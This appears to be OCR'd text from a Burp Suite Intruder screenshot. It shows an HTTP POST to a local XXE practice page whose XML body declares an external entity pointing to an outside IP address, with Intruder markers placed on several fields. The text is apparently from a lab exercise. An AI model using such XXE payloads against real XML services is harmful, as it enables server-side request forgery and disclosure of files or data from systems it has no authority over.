 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1 Update Host header to match target
1 POST /xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 63
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/xxe/
13 Cookie: security_level=§0§
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="§1.0§" encoding="§utf-8§"?>
19 <!DOCTYPE xxe [
20 <!ELEMENT name ANY >
21 <!ENTITY xxe SYSTEM "http://185.243.241.45:3389" >§]>
22 §<user><username>§&xxe;§</username><password>§123456§</password></user>